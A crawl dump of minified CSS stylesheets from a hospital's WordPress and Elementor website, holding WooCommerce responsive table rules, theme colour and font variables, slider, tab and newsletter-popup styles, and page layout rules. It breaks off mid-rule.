.button{font-size:.75rem;height:28px;line-height:28px;min-height:28px;padding:0 18px}.widget_layered_nav a{float:left}.widget_layered_nav .count{float:right}@media only screen and (max-width:767px){.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:none}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:block;text-align:right!important}.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{text-align:left!important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:700;float:left}.woocommerce table.shop_table_responsive tr td.actions::before,.woocommerce table.shop_table_responsive tr td.product-remove::before,.woocommerce-page table.shop_table_responsive tr td.actions::before,.woocommerce-page table.shop_table_responsive tr td.product-remove::before{display:none}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}.woocommerce table.my_account_orders tr td.order-actions::before,.woocommerce-page table.my_account_orders tr td.order-actions::before{display:none}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;padding-bottom:.5em}.woocommerce #content table.cart td.actions .coupon::after,.woocommerce #content table.cart td.actions .coupon::before,.woocommerce table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::before,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::before,.woocommerce-page table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::before{content:" ";display:table}.woocommerce #content table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::after{clear:both}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}}
/*# sourceMappingURL=woocommerce.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-9999.css?ver=1753818592
body_size: 82
content:
.elementor-kit-9999{--e-global-color-primary:#FD9A00;--e-global-color-secondary:#FD9A00;--e-global-color-text:#666666;--e-global-color-accent:#3E6A06;--e-global-color-abc39bc:#3E6A06;--e-global-color-71604b8:#E3E7F3;--e-global-color-65d4457:#EFF3FF;--e-global-color-fe8d29d:#FAFBFD;--e-global-typography-primary-font-family:"DM Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"DM Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"DM Sans";--e-global-typography-accent-font-weight:700;--e-global-typography-1991949-font-size:1.25rem;}.elementor-kit-9999 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9999 button,.elementor-kit-9999 input[type="button"],.elementor-kit-9999 input[type="submit"],.elementor-kit-9999 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/style.min.css?ver=6.7.4
body_size: 1151
content:
.elementor-editor-active .nav{pointer-events:none}.elementor-editor-active .pointer-events-none{pointer-events:auto}.elementor-widget-heading .elementor-heading-title{line-height:1.3}.elementor-button.elementor-size-lg{font-size:1rem}.elementor-button.elementor-size-lg svg{width:19px}.elementor-button.elementor-size-md{font-size:.875rem;padding:17px 30px}.elementor-button.elementor-size-sm{font-size:.8125rem}.elementor-divider{color:#e3e7f3}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper{border:1px none #e3e7f3}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-color:#e3e7f3;border-top-width:2px!important;border-top:2px solid #e12355}.elementor-accordion .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title{padding:14px 18px;font-weight:500;font-size:1rem;line-height:1;color:#435589}@media (max-width:767px){.elementor-tabs .elementor-tab-title{border:1px solid #e3e7f3}.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid;border-bottom-style:none}.elementor-tabs .elementor-tab-content:last-child{border-style:solid;border-top-style:none}.elementor-tabs .elementor-tab-title:nth-last-child(2){border-style:solid}}.elementor-accordion .elementor-accordion-item{border:1px solid #e3e7f3;margin-bottom:16px;border-radius:5px;overflow:hidden}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item,.elementor-accordion .elementor-tab-content{border-top:1px solid #e3e7f3}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top-width:1px!important;border-top-style:solid!important}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:auto!important;height:auto!important}.elementor-alert{border-radius:3px}.elementor-widget-progress .elementor-title{display:inline-block;margin-bottom:6px}.eversor-counter--align-left .elementor-counter .elementor-counter-number-prefix{flex-grow:initial}.eversor-counter--align-left .elementor-counter .elementor-counter-title{text-align:left}.eversor-counter--align-right .elementor-counter .elementor-counter-number-suffix{flex-grow:initial}.eversor-counter--align-right .elementor-counter .elementor-counter-title{text-align:right}.elementor-widget-text-editor ol,.elementor-widget-text-editor ul{padding-left:2rem}.elementor-image-gallery{overflow:hidden}.fadeInUpSmooth{animation-name:fadeInUpSmooth}.fadeInDownSmooth{animation-name:fadeInDownSmooth}.fadeInLeftSmooth{animation-name:fadeInLeftSmooth}.fadeInRightSmooth{animation-name:fadeInRightSmooth}@keyframes fadeInUpSmooth{from{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:none}}@-webkit-keyframes fadeInUpSmooth{from{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:none}}@keyframes fadeInDownSmooth{from{opacity:0;transform:translate3d(0,-50px,0)}to{opacity:1;transform:none}}@-webkit-keyframes fadeInDownSmooth{from{opacity:0;transform:translate3d(0,-50px,0)}to{opacity:1;transform:none}}@keyframes fadeInLeftSmooth{from{opacity:0;transform:translate3d(-50px,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes fadeInLeftSmooth{from{opacity:0;transform:translate3d(-50px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRightSmooth{from{opacity:0;transform:translate3d(50px,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes fadeInRightSmooth{from{opacity:0;transform:translate3d(50px,0,0)}to{opacity:1;transform:none}}@media only screen and (min-width:1025px){.col-lg-5th{flex:0 0 auto;width:20%}}.eversor-logo-container{display:block;line-height:1}.eversor-slider .swiper-wrapper{margin-bottom:16px}.eversor-slider.swiper-container-horizontal>.swiper-pagination-bullets,.eversor-slider.swiper-pagination-custom,.eversor-slider.swiper-pagination-fraction{bottom:-5px}.eversor-slider .swiper-pagination-bullet{width:10px;height:10px;border:2px solid #b1b8cb;background-color:transparent;opacity:1;transition:background-color .2s cubic-bezier(.43,.07,.61,.95),border-color .2s cubic-bezier(.43,.07,.61,.95)}.eversor-slider .swiper-pagination-bullet-active,.eversor-slider .swiper-pagination-bullet:focus,.eversor-slider .swiper-pagination-bullet:hover{background-color:#7a8298;border-color:#7a8298}.eversor-slider__pagination{display:flex;position:relative}.eversor-slider__pagination-button{margin-right:10px;transition:transform .2s cubic-bezier(.43,.07,.61,.95);will-change:transform}.eversor-slider__pagination-button:last-child{margin-right:0}.eversor-slider__pagination-button-prev:hover{transform:translateX(-2px)}.eversor-slider__pagination-button-next:hover{transform:translateX(2px)}.eversor-slider--has-arrows{padding:0 20px}.elementor-swiper-button{width:40px;height:40px;border-radius:50%;margin:0;font-size:1rem;justify-content:center;align-items:center;background-color:#fff;border:1px solid #e3e7f3;color:#435589;transition:color .3s,background-color .3s,opacity .3s,left .3s,right .3s}.eversor-slider .elementor-swiper-button svg{width:18px;height:18px;fill:currentColor}.elementor-swiper-button-prev{left:0}.elementor-swiper-button-next{right:0}.elementor-image-carousel-wrapper .elementor-swiper-button-prev{left:10px}.elementor-image-carousel-wrapper .elementor-swiper-button-next{right:10px}.eversor-load-more .loader>div{width:24px;height:24px;border-top-color:#fff;border-bottom-color:#fff}.eversor-loading span{opacity:0}.eversor-pagination{margin-top:40px}.grid-sizer{position:absolute}.isotope-filter{margin-bottom:48px;padding:0 10px}.isotope-filter a{display:inline-block;position:relative;padding:4px 12px;margin-right:2px;margin-bottom:8px;font-family:"DM Sans",sans-serif;font-size:.8125rem;font-weight:600;text-transform:uppercase;color:#7a8298;border:3px solid #e3e7f3;transition:color .2s cubic-bezier(.43,.07,.61,.95),border-color .2s cubic-bezier(.43,.07,.61,.95)}.isotope-filter a.active,.isotope-filter a:focus,.isotope-filter a:hover{border:3px solid #435589}.isotope-filter a:last-child{margin-right:0}.elementor-widget .eversor-field-group{display:flex;flex-wrap:wrap;align-items:flex-end}.elementor-widget .eversor-field-group input,.elementor-widget .eversor-field-group select,.elementor-widget .eversor-field-group textarea{margin-bottom:0}.eversor-field{flex-basis:100%}.eversor-field .wpcf7-form-control-wrap{display:block;width:100%}.eversor-consent-checkbox{font-family:inherit;margin-top:12px;text-transform:none;flex:1 0 100%;font-weight:400;font-size:.9375rem;line-height:1.3}.eversor-search .search-input{margin-bottom:0}.eversor-modal{opacity:0;visibility:hidden}
/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/plugins/medikaid-core/public/assets/css/frontend.min.css?ver=6.7.4
body_size: 483
content:
.social{display:inline-block;font-family:sans-serif;width:34px;height:34px;line-height:34px;margin:0 8px 8px 0;text-align:center;font-size:.8125rem;border-radius:50%;background-color:#eff3ff;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.social svg{height:16px;fill:#7a8298}.social:focus,.social:hover{border-color:transparent;background-color:#e12355;color:#fff}.social:focus svg,.social:hover svg{fill:#fff}.social:last-child{margin-right:0}.socials--no-base .social{width:auto;height:auto;line-height:1;border:0;background-color:transparent}.socials--no-base .social:not(:last-child){margin-right:14px}.socials--no-base .social:focus,.socials--no-base .social:hover{background-color:transparent}.socials--no-base .social:focus svg,.socials--no-base .social:hover svg{fill:inherit}.entry__share{display:flex;align-items:center;flex-wrap:wrap}.entry__share-label{font-size:.875rem;margin-right:16px;font-family:"DM Sans",sans-serif;color:#435589;font-weight:700}@media only screen and (min-width:1025px){.entry__share--right{justify-content:end}}.newsletter-popup{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:121;visibility:hidden;background-color:rgba(0,0,0,.6);display:flex;align-items:center;justify-content:center;transition:opacity .3s .2s cubic-bezier(.43,.07,.61,.95),visibility .3s .2s cubic-bezier(.43,.07,.61,.95)}.newsletter-popup__container{flex:1 0 auto;max-width:960px;background-color:#fff;overflow-x:hidden;overflow-y:auto;opacity:0;transform:translateY(50px);transition:transform .3s .2s cubic-bezier(.43,.07,.61,.95),opacity .2s .2s cubic-bezier(.43,.07,.61,.95);will-change:transform}@media only screen and (min-width:576px){.newsletter-popup__body{display:flex}}.newsletter-popup__img{height:100%;width:100%;object-fit:cover}@media only screen and (max-width:575px){.newsletter-popup__img{height:260px}}.newsletter-popup__content{flex:1 0 0;display:flex;align-items:center;padding:60px 40px}.newsletter-popup__close{position:absolute;right:0;top:0;padding:12px;font-size:1.15rem;background-color:transparent;color:#435589}.newsletter-popup__close i{display:block;transition:transform .2s cubic-bezier(.43,.07,.61,.95)}.newsletter-popup__close:focus,.newsletter-popup__close:hover{background-color:transparent;color:#e12355}.newsletter-popup__close:focus i,.newsletter-popup__close:hover i{transform:rotate(180deg)}.newsletter-popup__close:focus{outline:0}.newsletter-popup__content-inner{max-width:300px;margin-left:auto;margin-right:auto;text-align:center}.newsletter-popup__title{font-size:1.5rem;margin-bottom:16px}.newsletter-popup__text{color:#b1b8cb}.newsletter-popup .eversor-field-type-input{margin-bottom:24px}.newsletter-popup--is-opened{opacity:1;visibility:visible}.newsletter-popup--is-opened .newsletter-popup__container{opacity:1;transform:translateY(0)}
/*# sourceMappingURL=frontend.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-10230.css?ver=1753864109
body_size: 3201
content:
.elementor-10230 .elementor-element.elementor-element-39157bca:not(.elementor-motion-effects-element-type-background), .elementor-10230 .elementor-element.elementor-element-39157bca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fe8d29d );background-image:url("https://careandcurehospitals.com/wp-content/uploads/2022/05/pexels-rodnae-productions-6129681-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10230 .elementor-element.elementor-element-39157bca > .elementor-background-overlay{background-color:#182342;opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-39157bca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 110px 0px;}.elementor-10230 .elementor-element.elementor-element-39157bca > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-fe8d29d );}.elementor-10230 .elementor-element.elementor-element-39157bca > .elementor-shape-bottom svg{width:calc(130% + 1.3px);height:88px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10230 .elementor-element.elementor-element-3c9dbb7f .elementor-heading-title{font-size:4.375rem;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10230 .elementor-element.elementor-element-77f5356e{font-size:var( --e-global-typography-1991949-font-size );color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-8176376:not(.elementor-motion-effects-element-type-background), .elementor-10230 .elementor-element.elementor-element-8176376 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFBFD;}.elementor-10230 .elementor-element.elementor-element-8176376{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-10230 .elementor-element.elementor-element-8176376 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-6ed62cc > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-10230 .elementor-element.elementor-element-d5f4b16 .elementor-heading-title{color:#2E2E2E;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10230 .elementor-element.elementor-element-f399f99{--divider-border-style:rounds_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-10230 .elementor-element.elementor-element-f399f99 .elementor-divider-separator{width:10%;}.elementor-10230 .elementor-element.elementor-element-f399f99 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-10230 .elementor-element.elementor-element-6bae587d:not(.elementor-motion-effects-element-type-background), .elementor-10230 .elementor-element.elementor-element-6bae587d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFBFD;}.elementor-10230 .elementor-element.elementor-element-6bae587d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-10230 .elementor-element.elementor-element-6bae587d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-5d0702b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-5d0702b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10230 .elementor-element.elementor-element-5c0c995 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-5c0c995.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-5c0c995.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-5c0c995.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-5c0c995 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-5c0c995 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-5c0c995 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-4d87d09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-4d87d09 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-a9804b7 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-a9804b7.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-a9804b7.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-a9804b7.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-a9804b7 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-a9804b7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-a9804b7 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-6085510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-6085510 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-8aeb9e8.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-52e5959 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-52e5959 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-a423411 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-a423411.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-a423411.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-a423411.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-a423411 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-a423411 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-a423411 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-d634164 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-d634164 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-baf0999 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-baf0999.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-baf0999.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-baf0999.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-baf0999 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-baf0999 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-baf0999 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-9b2cc3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-9b2cc3e > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-5957f2f > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-5957f2f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-5957f2f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-5957f2f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-5957f2f .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-5957f2f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-5957f2f .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-00bcc08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-00bcc08 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-917a839 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-917a839.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-917a839.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-917a839.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-917a839 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-917a839 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-917a839 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-2796436 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-2796436 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-d52d9c4 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-d52d9c4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-d52d9c4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-d52d9c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-d52d9c4 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-d52d9c4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-d52d9c4 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-06176a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-06176a5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-f10e7df > .elementor-widget-container{padding:20px 